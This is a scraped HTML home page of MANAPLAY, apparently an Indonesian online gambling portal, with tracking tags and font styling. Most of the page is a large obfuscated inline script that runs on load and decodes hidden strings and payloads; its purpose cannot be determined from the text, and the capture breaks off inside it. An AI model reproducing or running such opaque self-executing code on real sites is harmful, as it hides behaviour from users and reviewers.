

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://manaplayindonesia.com/
body_size: 46975
content:



<!DOCTYPE html>
<html lang="id-ID">
<head>
    

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZMQFPS7');</script>
<!-- End Google Tag Manager -->
<link rel="amphtml" href="https://manaplaytop.site/amp"/>
<meta name='dmca-site-verification' content='RFlrbHlMeWRIYjZiTWNUTUpmNWZna3hIeFQ4TTYvYzFsYnQvOEhrcENkST01' />
<meta name='dmca-site-verification' content='STVMK25CR25hWDRodDRoMGZ4am8xZz090' />
<meta name='dmca-site-verification' content='VFZ0OFJZSzZpZk96eWtRaE5qTEZHcmkvc3k2Y0Zrd1NNVFNuMGNjb3NDTT01' />
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>MANAPLAY : Portal Online Games Alternatif Pilihan Terdepan di Kelasnya</title>

        <link rel="prefetch" href="/Account/GetLoginForm?language=id" as="document" />
        <link rel="prefetch" href="/Register/AjaxRegisterPopup?language=id" as="document" />

<meta content="MANAPLAY : Portal Online Games Alternatif Pilihan Terdepan di Kelasnya" name="title" /><meta content="Segera mulai bermain di MANAPLAY sebagai portal online games alternatif yang menjadi pilihan terdepan di kelasnya. Mainkan game pilihan masa kini yang kaya fitur melalui APK resmi atau telegram yang terjamin gampang akses di kelasnya." name="description" /><meta content="manaplay, manaplay daftar, manaplay login, manaplay link alternatif, manaplay resmi, situs manaplay, manaplay indonesia" name="keywords" /><meta content="id-ID" property="og:locale" /><meta content="website" property="og:type" /><meta content="https://manaplayindonesia.com/" property="og:url" /><meta content="MANAPLAY" property="og:site_name" /><meta content="MANAPLAY : Portal Online Games Alternatif Pilihan Terdepan di Kelasnya" property="og:title" /><meta content="Segera mulai bermain di MANAPLAY sebagai portal online games alternatif yang menjadi pilihan terdepan di kelasnya. Mainkan game pilihan masa kini yang kaya fitur melalui APK resmi atau telegram yang terjamin gampang akses di kelasnya." property="og:description" /><meta content="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/id_cbd_bcb318ca-2e2a-4c6a-a1e6-162de008dd0c_1746515875093.jpeg" property="og:image" /><meta content="#260040" name="theme-color" /><meta content="id-ID" name="language" /><meta content="website" name="categories" /><meta content="id-ID" name="geo.region" /><meta content="id-ID" name="geo.placename" /><meta content="googlee0e9cfee185111bf" name="google-site-verification" />
    <style>
    @font-face {
        font-family: 'Exo 2';
        font-style: normal;
        font-weight: 400;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts//exo-2-v20-latin-regular.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-regular.woff') format('woff');
        font-display: swap;
    }

    @font-face {
        font-family: 'Exo 2';
        font-style: italic;
        font-weight: 400;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-italic.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-italic.woff') format('woff');
        font-display: swap;
    }

    @font-face {
        font-family: 'Exo 2';
        font-style: normal;
        font-weight: 500;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-500.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-500.woff') format('woff');
        font-display: swap;
    }

    @font-face {
        font-family: 'Exo 2';
        font-style: normal;
        font-weight: 700;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-700.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-700.woff') format('woff');
        font-display: swap;
    }

    @font-face {
        font-family: 'Exo 2';
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-600.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-600.woff') format('woff');
    }

    @font-face {
        font-family: 'Exo 2';
        font-style: italic;
        font-weight: 700;
        font-display: swap;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-700italic.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-700italic.woff') format('woff');
    }

    @font-face {
        font-family: 'Exo 2';
        font-style: italic;
        font-weight: 500;
        font-display: swap;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-500italic.woff2') format('woff2'), url('//d33egg70nrp50s.cloudfront.net/Fonts/exo-2-v20-latin-500italic.woff') format('woff');
    }

    @font-face {
        font-family: 'Glyphicons Halflings';
        font-display: swap;
        src: url('//d33egg70nrp50s.cloudfront.net/Fonts/glyphicons-halflings-regular.woff') format('woff');
    }

    body {
        font-family: 'Exo 2';
        font-size: 14px;
    }

    h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
        font-family: inherit;
    }

    .glyphicon {
        font-family: 'Glyphicons Halflings';
    }

    .standard-form-title {
        font-weight: 800;
        font-family: 'Exo 2';
    }

    .last-draw-results-link {
        font-weight: 500;
        font-family: 'Exo 2';
    }

    .site-footer h2 {
        font-weight: 700;
        font-family: 'Exo 2';
    }
</style>

<link href="https://manaplayindonesia.com/" rel="canonical" /><link href="https://manaplaytop.site/amp" rel="amphtml" /><link href="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/favicon_a519b969-de8e-4e60-ab01-a5a6c4310990_1767367316120.png" rel="icon" type="image/x-icon" />
    <link href="/Content/zelma-v2-charlie-desktop-css?v=MXm5TvUu6tHihnb5V-6eZL-tF3KEimKgiD3ePcbrATI1" rel="stylesheet"/>

    <link href="/Content/Reporting/zelma-v2-charlie-desktop-css?v=RXS_hbzcPS2-_GTstkdYgeCKbUAixUvuHSek34NQ3n41" rel="stylesheet"/>


    
    
    <link rel="preload" as="image" href="https://api2-mnp.imgzm.com/images/aGzFHUQ5Xw4/id_cbd_bcb318ca-2e2a-4c6a-a1e6-162de008dd0c_1746515875093.jpeg" fetchpriority="high">

    <link href="/Content/Home/zelma-v2-charlie-desktop-css?v=McUhIKTP1iEViY4oCHETGwGFjQ4yEC8KGTibFTNRVE41" rel="stylesheet"/>



<link href="/Content/Theme/zelma-v2-charlie-desktop-dark-purple-css?v=544wWSpOC2dFfsoqIq8aqMXeKZomoETmmiQdYOEF9ik1" rel="stylesheet"/>

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '904063078625412');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=904063078625412&ev=PageView&noscript=1"
/></noscript>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2055174721557091');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2055174721557091&ev=PageView&noscript=1"
/></noscript>

<!-- Obfuscated at 2025-09-19 00:49:52 on css --><script>;Function("'k!frg%-gi7j#l2xe5q~np-z7_iv,5wv[1k3p@5-,yq#i}#[mi5^uco3]hup@qxmaifw^uzjn*t4h{ymme6hax{6{prv]gl@}eynpoh#e]jg}h9.&rjnr@!e6[a+ue[e,^ee~_.61%+8qc]fvq^l1jug4!*rer,q,za7g45tesgxgr8kyu%q7sz*_&pq*]@ox,a&~wz}978}kf{6&oj!!.%_~fng*1fax%z#f6ek*.jo*_vl&hlk_7wi-#ix.{-te9^^c2-g+2!5k4s[n^-a-e{3oyv5o4t4c26^~.]efjam6%iuf~!@o#9w8{9.1h,}&y*zvuvn6rhpt}&hr]i+jyt932c*%14wf!m56kz4s^p8[u+48wi85@c-s8@n%}+22@c{l.m%[2rell[+qz[~w7*+#sy19s~pt3hx7e&4~!_wtm371-]m%ety,vk8&s_o3p{vxajs3~ne}c5@}]]t72y&9k_,3l231_9z1ea,9+w#{usox8c[q^c..m#!+ln';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"J,&GR}:!JSJV(J?SW[!M(+IH;H*!,T)^~MH[.T|{|[G)I*G#H%S-|R}VU)W*L#MSW{!.K&G_L@_#-J&}.{SWJRM?!MU(*@_?@I&%*M(&!:GR{R{&#*+,&P)II[-}RS{L*].J_RU,?W}%^R;~~K{,%PKUTQ|([V#UM+M%H+R~(OW]Q(;=#{;*-|QK.WT~KPM_(,GQ=^+[TII[S~)#O.:-WMQU^JR,|{SH+%U(%UJT&L*#,JH&##-{V);?])R|}I{UPG)G~^UG__P&W^^&;#O-S=Bb34199F53f8FBFe24Fa6FD54b94f9Yfe48YX|151bcBY6Z52bf166dc41B72*F6FZ52232Z21477ZY2488Y0DD5Bda3681D1344Y953F84X84455F23B9FXD416d93:057YX*55cb34Xaa]B5Fb2FX6d85Z25fbc.c7690b6237YD1287fD677d92X86d226909B288Be13e86e643609d3790f04D95F9193FYZ-35aB1?85fF759YDT26076:96bB3126f8DZY64BD1d7Yc226466ZD93087de358Z3d47da3683DB455Xb4&b62b91238a5fc53aa;158F34fb0I457a3122a67RZ64BY}8355bZ81f76cd247B2278d32082ce2B81a4e17ed83e82D8|62Z99F0479XF54cf749Y1c2FF69c254b3ZDf360B7QX65BZ13B6?[base64])02693ea4198ef46ed358FX6429eXX(bY7F54YY2,5225fc71fB4132D53Z0176XZ51c731a62bc136FZB1B38ce1e76dbf8359Df58Ye9&32996XD449bf249X246a0X941a5b75399f34FB2!72562ce60bfD9FF6ZZ31a71c81Fbc1c72cfDF7ZZ931739FDZ449c3190YYD03D94eb4299F094e74359fa4395fc4770ad1570c259B8d2^e74c61396=65Yb0181Dc11470c21D68cad53e93XY81X0DF409cce3B92e94097XX92DD4b57F84193FY456eab1669c057b6d0f663ba1168bf16af136dB6.e72842179D51F6f9bD882d5297DZFfd2390e73e95ec43dc409ae33b9fb13eY1F54FY9Z8&55FF81YY6Z85476d8FX6BZ21970c71eb71B75be167Y8c2D76Z82F7aa3e048DX3d577dea4198XFa387DX4ba2F950B54B96FY44YYfd4Db8b660b4fc60691b[16ec51c73ZY21BX1X74D1e182Z72277cf324f8Z2589DD2Z5Y80ed449Bf249Y0398FX8479afc50adfd4Y77B457YB}755a81022B3155bB51164c4212cZF2129c22682D92b8096X13bD4F682a43052a5F04aX1.78fb53d63B11Y40adI45Bb2L960c465aaFX5Xb31525b1V760bf1274c82575Z2X26fcf2381Y2df8ad23Z8fadD34097XX459cF34aa1f84Fa6fd54ab449af352a5M75bB8!85575J262b61435721D65ZF224066D32Y81D82F86ea8Bd02484D93B4Be9319BXXfe8ee84299b13eY1F54fa9c8N5B0G54bYFRb5FY7!F59b916345Yc71e75ZZ8064bb287Fd62d922873d72187da2a95a13D89e74646F8de4bY2f950a7fe99f556aafd49b8d0HdY6P761YZ{b3258c51Z73ca21781074c6216ZD6227FD5F835DF2f83d52D68X4ed54Y9H79ZY03c8Ff8415faa4799F34B8c#95f62Z91e7Z1115b1]46db6c83384e27796BZ2980d72eX2Z6338Ye13879e63d94XB50de3e8Bf341Y78Dfa51a8FF56YD58Y0%Y5D6Df85Yae,36184c15bb41471B91d3d63D0277ed52c83267Yd62443d52984d93194B1XX58ec4B658bf84fY6FDb195XZ59b0]75ed557Y81357ba}063B2171Bc51569BB134ecaD3856bD82F86dd348B288Bdf343Xf0D6439Yf1489Ff64dY44Fa4ea4eYYF454ae)02461*c61Y7NB67b7T36Db5FF2682e1337fda28d3286eD22X7Xca347cc7ed4XY33Y99a1?[base64]~b6c92FF56adU45BB2664ab7Ke65bc7054YB186fZ61D941667d21679BF2271D6DY77c9237bBZ398f92442a97ee459ZF34Ye74a9ef3fdaf95G259b0:75Xb5[c63G961a9#25fc11d3572DY3b61ZX257ZD32a81351986dd348bX239e4363ef0D6439Yf1489FF64DY44aa2XY43Y0*25X76B31Y7cY2LF66BD146Bc2765Yc71X75cc8064XD37d22a86D020507CDE671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI 